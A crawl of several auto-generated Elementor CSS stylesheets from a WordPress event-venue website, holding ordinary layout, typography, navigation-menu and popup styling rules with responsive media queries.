/* Start custom CSS for container, class: .elementor-element-d11ea05 */@media screen and (max-width: 1500px) and (min-width: 1024px) {
  .elementor-19181 .elementor-element.elementor-element-d11ea05 .menu-item > a{
      margin: 0 20px;
  }
}

@media screen and (max-width: 1300px) and (min-width: 1024px) {
  .elementor-19181 .elementor-element.elementor-element-d11ea05 .menu-item > a{
      margin: 0 15px;
  }
}

.elementor-19181 .elementor-element.elementor-element-d11ea05 {
    position: fixed;
    width: 100%;
    transition: .3s all;
}/* End custom CSS */
/* Start custom CSS */.elementor-19181{
height: 110px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/post-19191.css?ver=1769727037
body_size: 976
content:
.elementor-19191 .elementor-element.elementor-element-822feff{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--gap:0px 0px;--row-gap:0px;--column-gap:0px;--flex-wrap:wrap;--padding-top:40px;--padding-bottom:50px;--padding-left:10px;--padding-right:10px;}.elementor-19191 .elementor-element.elementor-element-822feff:not(.elementor-motion-effects-element-type-background), .elementor-19191 .elementor-element.elementor-element-822feff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-secondary );}.elementor-19191 .elementor-element.elementor-element-a67ae09{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-19191 .elementor-element.elementor-element-77546df{text-align:start;}.elementor-19191 .elementor-element.elementor-element-77546df img{width:100%;height:120px;object-fit:cover;object-position:center center;}.elementor-19191 .elementor-element.elementor-element-449252c .elementor-heading-title{font-family:var( --e-global-typography-b8a7894-font-family ), Sans-serif;font-size:var( --e-global-typography-b8a7894-font-size );font-weight:var( --e-global-typography-b8a7894-font-weight );line-height:var( --e-global-typography-b8a7894-line-height );color:var( --e-global-color-1c00221 );}.elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19191 .elementor-element.elementor-element-683a291{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-item > a{font-family:var( --e-global-typography-a518465-font-family ), Sans-serif;font-size:var( --e-global-typography-a518465-font-size );line-height:var( --e-global-typography-a518465-line-height );}.elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-text{color:var( --e-global-color-1c00221 );transition:color 0.3s;}.elementor-19191 .elementor-element.elementor-element-eb62a19{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-19191 .elementor-element.elementor-element-ffea341 .elementor-heading-title{font-family:var( --e-global-typography-b8a7894-font-family ), Sans-serif;font-size:var( --e-global-typography-b8a7894-font-size );font-weight:var( --e-global-typography-b8a7894-font-weight );line-height:var( --e-global-typography-b8a7894-line-height );color:var( --e-global-color-1c00221 );}.elementor-19191 .elementor-element.elementor-element-3f0c211{--grid-columns:1;--grid-row-gap:15px;--grid-column-gap:0px;}.elementor-19191 .elementor-element.elementor-element-bd45f7e{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:25px 25px;--row-gap:25px;--column-gap:25px;}.elementor-19191 .elementor-element.elementor-element-4599949 .elementor-heading-title{font-family:var( --e-global-typography-b8a7894-font-family ), Sans-serif;font-size:var( --e-global-typography-b8a7894-font-size );font-weight:var( --e-global-typography-b8a7894-font-weight );line-height:var( --e-global-typography-b8a7894-line-height );color:var( --e-global-color-1c00221 );}.elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(15px/2);}.elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(15px/2);}.elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(15px/2);}.elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-15px/2);}.elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-15px/2);}.elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-19191 .elementor-element.elementor-element-4677cfc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-item > a{font-family:var( --e-global-typography-a518465-font-family ), Sans-serif;font-size:var( --e-global-typography-a518465-font-size );line-height:var( --e-global-typography-a518465-line-height );}.elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-text{color:var( --e-global-color-1c00221 );transition:color 0.3s;}.elementor-19191 .elementor-element.elementor-element-9d333f9{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-19191 .elementor-element.elementor-element-deed022{--grid-template-columns:repeat(0, auto);--icon-size:21px;--grid-column-gap:20px;--grid-row-gap:15px;}.elementor-19191 .elementor-element.elementor-element-deed022 .elementor-widget-container{text-align:left;}.elementor-19191 .elementor-element.elementor-element-deed022 .elementor-social-icon{background-color:var( --e-global-color-1c00221 );--icon-padding:0.3em;}.elementor-19191 .elementor-element.elementor-element-deed022 .elementor-social-icon i{color:var( --e-global-color-secondary );}.elementor-19191 .elementor-element.elementor-element-deed022 .elementor-social-icon svg{fill:var( --e-global-color-secondary );}.elementor-19191 .elementor-element.elementor-element-e9d546e iframe{height:250px;}.elementor-19191 .elementor-element.elementor-element-3f4908f{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:40px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-19191 .elementor-element.elementor-element-9d23b21{text-align:center;}.elementor-19191 .elementor-element.elementor-element-9d23b21 .elementor-heading-title{color:var( --e-global-color-1c00221 );}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:1500px){.elementor-19191 .elementor-element.elementor-element-449252c .elementor-heading-title{font-size:var( --e-global-typography-b8a7894-font-size );line-height:var( --e-global-typography-b8a7894-line-height );}.elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-item > a{font-size:var( --e-global-typography-a518465-font-size );line-height:var( --e-global-typography-a518465-line-height );}.elementor-19191 .elementor-element.elementor-element-ffea341 .elementor-heading-title{font-size:var( --e-global-typography-b8a7894-font-size );line-height:var( --e-global-typography-b8a7894-line-height );}.elementor-19191 .elementor-element.elementor-element-4599949 .elementor-heading-title{font-size:var( --e-global-typography-b8a7894-font-size );line-height:var( --e-global-typography-b8a7894-line-height );}.elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-item > a{font-size:var( --e-global-typography-a518465-font-size );line-height:var( --e-global-typography-a518465-line-height );}}@media(min-width:768px){.elementor-19191 .elementor-element.elementor-element-822feff{--content-width:1680px;}.elementor-19191 .elementor-element.elementor-element-a67ae09{--width:20%;}.elementor-19191 .elementor-element.elementor-element-eb62a19{--width:20%;}.elementor-19191 .elementor-element.elementor-element-bd45f7e{--width:20%;}.elementor-19191 .elementor-element.elementor-element-9d333f9{--width:25%;}.elementor-19191 .elementor-element.elementor-element-3f4908f{--width:100%;}}@media(max-width:1279px) and (min-width:768px){.elementor-19191 .elementor-element.elementor-element-a67ae09{--width:1000px;}.elementor-19191 .elementor-element.elementor-element-eb62a19{--width:1000px;}.elementor-19191 .elementor-element.elementor-element-bd45f7e{--width:1000px;}.elementor-19191 .elementor-element.elementor-element-9d333f9{--width:1000px;}}@media(max-width:1279px){.elementor-19191 .elementor-element.elementor-element-77546df{text-align:center;}.elementor-19191 .elementor-element.elementor-element-77546df img{width:120px;height:64px;object-fit:contain;}.elementor-19191 .elementor-element.elementor-element-449252c{text-align:center;}.elementor-19191 .elementor-element.elementor-element-449252c .elementor-heading-title{font-size:var( --e-global-typography-b8a7894-font-size );line-height:var( --e-global-typography-b8a7894-line-height );}.elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-item > a{font-size:var( --e-global-typography-a518465-font-size );line-height:var( --e-global-typography-a518465-line-height );}.elementor-19191 .elementor-element.elementor-element-eb62a19{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-19191 .elementor-element.elementor-element-eb62a19.e-con{--order:99999 /* order end hack */;}.elementor-19191 .elementor-element.elementor-element-ffea341{text-align:center;}.elementor-19191 .elementor-element.elementor-element-ffea341 .elementor-heading-title{font-size:var( --e-global-typography-b8a7894-font-size );line-height:var( --e-global-typography-b8a7894-line-height );}.elementor-19191 .elementor-element.elementor-element-3f0c211{--grid-columns:1;width:initial;max-width:initial;}.elementor-19191 .elementor-element.elementor-element-3f0c211.elementor-element{--align-self:center;}.elementor-19191 .elementor-element.elementor-element-bd45f7e{--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-19191 .elementor-element.elementor-element-4599949{text-align:center;}.elementor-19191 .elementor-element.elementor-element-4599949 .elementor-heading-title{font-size:var( --e-global-typography-b8a7894-font-size );line-height:var( --e-global-typography-b8a7894-line-height );}.elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-item > a{font-size:var( --e-global-typography-a518465-font-size );line-height:var( --e-global-typography-a518465-line-height );}.elementor-19191 .elementor-element.elementor-element-9d333f9{--margin-top:10px;--margin-bottom:0px;--margin-left:0px;--margin-right:0px;}.elementor-19191 .elementor-element.elementor-element-9d333f9.e-con{--order:99999 /* order end hack */;}.elementor-19191 .elementor-element.elementor-element-deed022 .elementor-widget-container{text-align:center;}.elementor-19191 .elementor-element.elementor-element-e9d546e iframe{height:402px;}.elementor-19191 .elementor-element.elementor-element-3f4908f{--padding-top:20px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-19191 .elementor-element.elementor-element-3f4908f.e-con{--order:99999 /* order end hack */;}}@media(max-width:767px){.elementor-19191 .elementor-element.elementor-element-822feff{--padding-top:40px;--padding-bottom:50px;--padding-left:10px;--padding-right:10px;}.elementor-19191 .elementor-element.elementor-element-449252c .elementor-heading-title{font-size:var( --e-global-typography-b8a7894-font-size );line-height:var( --e-global-typography-b8a7894-line-height );}.elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19191 .elementor-element.elementor-element-683a291 .elementor-icon-list-item > a{font-size:var( --e-global-typography-a518465-font-size );line-height:var( --e-global-typography-a518465-line-height );}.elementor-19191 .elementor-element.elementor-element-ffea341 .elementor-heading-title{font-size:var( --e-global-typography-b8a7894-font-size );line-height:var( --e-global-typography-b8a7894-line-height );}.elementor-19191 .elementor-element.elementor-element-3f0c211{--grid-columns:1;}.elementor-19191 .elementor-element.elementor-element-4599949 .elementor-heading-title{font-size:var( --e-global-typography-b8a7894-font-size );line-height:var( --e-global-typography-b8a7894-line-height );}.elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-19191 .elementor-element.elementor-element-4677cfc .elementor-icon-list-item > a{font-size:var( --e-global-typography-a518465-font-size );line-height:var( --e-global-typography-a518465-line-height );}.elementor-19191 .elementor-element.elementor-element-e9d546e iframe{height:250px;}}/* Start custom CSS for loop-grid, class: .elementor-element-3f0c211 */.elementor-19191 .elementor-element.elementor-element-3f0c211  .e-loop-item:not(:last-child) {
    padding-bottom: 15px;
    border-bottom: 0.5px solid rgba(255, 255, 255, 0.6);
}

@media screen and (max-width: 1024px) {
  .elementor-19191 .elementor-element.elementor-element-3f0c211{
      max-width: 400px!important;
      width: 100%;
  }
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/post-21629.css?ver=1769727037
body_size: 850
content:
.elementor-21629 .elementor-element.elementor-element-0d3674d{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-21629 .elementor-element.elementor-element-1915c12{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--gap:10px 10px;--row-gap:10px;--column-gap:10px;--padding-top:40px;--padding-bottom:10px;--padding-left:10px;--padding-right:10px;}.elementor-21629 .elementor-element.elementor-element-4fdf264{width:var( --container-widget-width, 1000px );max-width:1000px;--container-widget-width:1000px;--container-widget-flex-grow:0;text-align:center;}.elementor-21629 .elementor-element.elementor-element-4fdf264 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-21629 .elementor-element.elementor-element-4fdf264.elementor-element{--align-self:center;}.elementor-21629 .elementor-element.elementor-element-4fdf264 .elementor-heading-title{font-family:var( --e-global-typography-971461f-font-family ), Sans-serif;font-size:var( --e-global-typography-971461f-font-size );font-weight:var( --e-global-typography-971461f-font-weight );text-transform:var( --e-global-typography-971461f-text-transform );line-height:var( --e-global-typography-971461f-line-height );color:var( --e-global-color-secondary );}.elementor-21629 .elementor-element.elementor-element-bd45241 .elementor-icon-list-icon{width:14px;}.elementor-21629 .elementor-element.elementor-element-bd45241 .elementor-icon-list-icon i{font-size:14px;}.elementor-21629 .elementor-element.elementor-element-bd45241 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}.elementor-21629 .elementor-element.elementor-element-bd45241 .elementor-icon-list-text, .elementor-21629 .elementor-element.elementor-element-bd45241 .elementor-icon-list-text a{color:var( --e-global-color-9a6f9fe );}.elementor-21629 .elementor-element.elementor-element-bd45241 .elementor-icon-list-item{font-family:"Cormorant", Sans-serif;font-size:18px;font-weight:600;line-height:1.2em;}.elementor-21629 .elementor-element.elementor-element-6fdc4a5 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-21629 .elementor-element.elementor-element-6fdc4a5 img{width:100%;height:600px;object-fit:cover;object-position:center center;border-radius:25px 25px 25px 25px;}.elementor-21629 .elementor-element.elementor-element-2a15a1d > .elementor-widget-container{margin:20px 0px 0px 0px;}.elementor-21629 .elementor-element.elementor-element-66c382f{--display:flex;--padding-top:60px;--padding-bottom:100px;--padding-left:10px;--padding-right:10px;}.elementor-21629 .elementor-element.elementor-element-6728762 span.post-navigation__prev--label{color:#3A2D32C2;}.elementor-21629 .elementor-element.elementor-element-6728762 span.post-navigation__next--label{color:#3A2D32C2;}.elementor-21629 .elementor-element.elementor-element-6728762 span.post-navigation__prev--label, .elementor-21629 .elementor-element.elementor-element-6728762 span.post-navigation__next--label{font-family:"Inter", Sans-serif;font-size:20px;font-weight:700;}@media(min-width:768px){.elementor-21629 .elementor-element.elementor-element-0d3674d{--content-width:1680px;}}@media(max-width:1500px) and (min-width:768px){.elementor-21629 .elementor-element.elementor-element-0d3674d{--content-width:1300px;}}@media(max-width:1500px){.elementor-21629 .elementor-element.elementor-element-4fdf264 .elementor-heading-title{font-size:var( --e-global-typography-971461f-font-size );line-height:var( --e-global-typography-971461f-line-height );}}@media(max-width:1279px){.elementor-21629 .elementor-element.elementor-element-0d3674d{--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--padding-top:10px;--padding-bottom:0px;--padding-left:10px;--padding-right:10px;}.elementor-21629 .elementor-element.elementor-element-1915c12{--padding-top:15px;--padding-bottom:0px;--padding-left:20px;--padding-right:20px;}.elementor-21629 .elementor-element.elementor-element-4fdf264 .elementor-heading-title{font-size:var( --e-global-typography-971461f-font-size );line-height:var( --e-global-typography-971461f-line-height );}.elementor-21629 .elementor-element.elementor-element-6fdc4a5 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-21629 .elementor-element.elementor-element-6fdc4a5 img{height:350px;}.elementor-21629 .elementor-element.elementor-element-66c382f{--padding-top:40px;--padding-bottom:60px;--padding-left:20px;--padding-right:20px;}}@media(max-width:767px){.elementor-21629 .elementor-element.elementor-element-4fdf264 .elementor-heading-title{font-size:var( --e-global-typography-971461f-font-size );line-height:var( --e-global-typography-971461f-line-height );}.elementor-21629 .elementor-element.elementor-element-6fdc4a5 img{height:200px;}.elementor-21629 .elementor-element.elementor-element-66c382f{--padding-top:20px;--padding-bottom:40px;--padding-left:20px;--padding-right:20px;}}/* Start custom CSS for container, class: .elementor-element-0d3674d */.elementor-21629 .elementor-element.elementor-element-0d3674d .rank-math-breadcrumb, .elementor-21629 .elementor-element.elementor-element-0d3674d .rank-math-breadcrumb > a{
    font-family: 'Inter';
    font-weight: 400;
    font-size: 16px;
    line-height: 1.5em;
    color: #000000!important;
}

.elementor-21629 .elementor-element.elementor-element-0d3674d .separator{
    color: #EF9F64;
}

@media screen and (max-width: 767px) {
  .elementor-21629 .elementor-element.elementor-element-0d3674d .rank-math-breadcrumb > p{
      text-align: center;
  }
}/* End custom CSS */
/* Start custom CSS for post-info, class: .elementor-element-bd45241 */.elementor-21629 .elementor-element.elementor-element-bd45241 .elementor-post-info__terms-list{
    display: flex;
    align-items: center;
    column-gap: 20px;
}

.elementor-21629 .elementor-element.elementor-element-bd45241 .elementor-post-info__terms-list-item{
    display: flex;
    padding-bottom: 2px;
    border-bottom: 2px solid transparent;
    transition: 0.3s linear all;
}

.elementor-21629 .elementor-element.elementor-element-bd45241 .elementor-post-info__terms-list-item:hover{
    color: #EFA065;
    border-bottom: 2px solid #EFA065;
}/* End custom CSS */
/* Start custom CSS for theme-post-content, class: .elementor-element-2a15a1d */.elementor-21629 .elementor-element.elementor-element-2a15a1d img{
    width: 100%;
    border-radius: 25px;
}/* End custom CSS */
/* Start custom CSS for post-navigation, class: .elementor-element-6728762 */.elementor-21629 .elementor-element.elementor-element-6728762 .elementor-post-navigation__link{
    inline-size: auto;
}

.elementor-21629 .elementor-element.elementor-element-6728762 .elementor-widget-container{
    display: flex;
    justify-content: center;
}

.elementor-21629 .elementor-element.elementor-element-6728762 .elementor-post-navigation__link:not(:first-child) > a{
    padding-left: 20px;
}

.elementor-21629 .elementor-element.elementor-element-6728762 .elementor-post-navigation__link > a > span > span{
    transition: 0.4s linear;
    padding-bottom: 2px;
    border-bottom: 2px solid transparent;
}

.elementor-21629 .elementor-element.elementor-element-6728762 .elementor-post-navigation__link:hover > a > span > span{
    color: #3A2D32;
    border-bottom: 2px solid #3A2D32;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/post-28064.css?ver=1769727037
body_size: -199
content:
.elementor-28064 .elementor-element.elementor-element-1f06cf0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;}.elementor-28064 .elementor-element.elementor-element-2c5b419 img{width:100%;}#elementor-popup-modal-28064 .dialog-widget-content{background-color:#02010100;box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-28064{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-28064 .dialog-message{width:468px;height:auto;}#elementor-popup-modal-28064 .dialog-close-button{display:flex;background-color:#FFFFFF;font-size:30px;}#elementor-popup-modal-28064 .dialog-close-button i{color:#000000;}#elementor-popup-modal-28064 .dialog-close-button svg{fill:#000000;}

--- FILE ---
content_type: text/css
request_url: https://dallaspalmsvenue.com/wp-content/uploads/elementor/css/post-19269.css?ver=1769727037
body_size: 578
content:
.elementor-19269 .elementor-element.elementor-element-d277825{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-19269 .elementor-element.elementor-element-7857546 .elementor-icon-wrapper{text-align:center;}.elementor-19269 .elementor-element.elementor-element-7857546.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-1c00221 );}.elementor-19269 .elementor-element.elementor-element-7857546.elementor-view-framed .elementor-icon, .elementor-19269 .elementor-element.elementor-element-7857546.elementor-view-default .elementor-icon{color:var( --e-global-color-1c00221 );border-color:var( --e-global-color-1c00221 );}.elementor-19269 .elementor-element.elementor-element-7857546.elementor-view-framed .elementor-icon, .elementor-19269 .elementor-element.elementor-element-7857546.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-1c00221 );}.elementor-19269 .elementor-element.elementor-element-7857546 .elementor-icon{font-size:26px;}.elementor-19269 .elementor-element.elementor-element-7857546 .elementor-icon svg{height:26px;}.elementor-19269 .elementor-element.elementor-element-12ae1f0{--display:flex;--flex-direction:column;--container-widget-width:100%;--container-widget-height:initial;--container-widget-flex-grow:0;--container-widget-align-self:initial;--flex-wrap-mobile:wrap;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-menu-toggle{margin:0 auto;}.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu .elementor-item{font-size:24px;font-weight:500;line-height:1.2em;}.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-1c00221 );fill:var( --e-global-color-1c00221 );padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--main .elementor-item:focus{color:#FFEBDC4D;fill:#FFEBDC4D;}.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:var( --e-global-color-primary );}.elementor-19269 .elementor-element.elementor-element-106eaf9{--e-nav-menu-horizontal-menu-item-margin:calc( 25px / 2 );}.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:25px;}.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--dropdown a, .elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-menu-toggle{color:var( --e-global-color-1c00221 );fill:var( --e-global-color-1c00221 );}.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--dropdown{background-color:var( --e-global-color-4a2ff91 );}.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--dropdown a:hover,
					.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--dropdown a:focus,
					.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-menu-toggle:hover,
					.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-menu-toggle:focus{color:var( --e-global-color-1c00221 );}.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--dropdown a:hover,
					.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--dropdown a:focus,
					.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--dropdown a.highlighted{background-color:var( --e-global-color-4a2ff91 );}.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--dropdown a.elementor-item-active{color:#FFFFFF87;background-color:var( --e-global-color-4a2ff91 );}.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--dropdown .elementor-item, .elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:24px;font-weight:500;}.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--dropdown a{padding-top:15px;padding-bottom:15px;}#elementor-popup-modal-19269 .dialog-widget-content{animation-duration:1s;background-color:var( --e-global-color-secondary );box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}#elementor-popup-modal-19269{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-19269 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-19269 .dialog-close-button{display:flex;font-size:0px;}@media(max-width:1279px){.elementor-19269 .elementor-element.elementor-element-d277825{--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:space-between;--align-items:center;--padding-top:20px;--padding-bottom:20px;--padding-left:20px;--padding-right:20px;}.elementor-19269 .elementor-element.elementor-element-7857546 .elementor-icon{font-size:26px;}.elementor-19269 .elementor-element.elementor-element-7857546 .elementor-icon svg{height:26px;}.elementor-19269 .elementor-element.elementor-element-106eaf9{--e-nav-menu-horizontal-menu-item-margin:calc( 0px / 2 );}.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:0px;}.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:-45px !important;}#elementor-popup-modal-19269 .dialog-close-button{font-size:0px;}}@media(max-width:767px){.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--main .elementor-item{padding-top:0px;padding-bottom:0px;}}/* Start custom CSS for icon, class: .elementor-element-7857546 */.elementor-19269 .elementor-element.elementor-element-7857546 .elementor-icon-wrapper{
    height: 26px;
}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-106eaf9 */.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-nav-menu--dropdown{
    max-height: 100%!important;
    transform: scaleY(1)!important;
        overflow: visible!important;
}

.elementor-19269 .elementor-element.elementor-element-106eaf9 .elementor-menu-toggle{
    display: none;
}

.elementor-19269 .elementor-element.elementor-element-106eaf9 a{
   border: 0px!important;
   inline-size: fit-content;
   line-height: 1.3em;
}/* End custom CSS */
/* Start custom CSS for container, class: .elementor-element-12ae1f0 */.elementor-19269 .elementor-element.elementor-element-12ae1f0 .e-con-inner{
    padding: 0px!important;
}/* End custom CSS */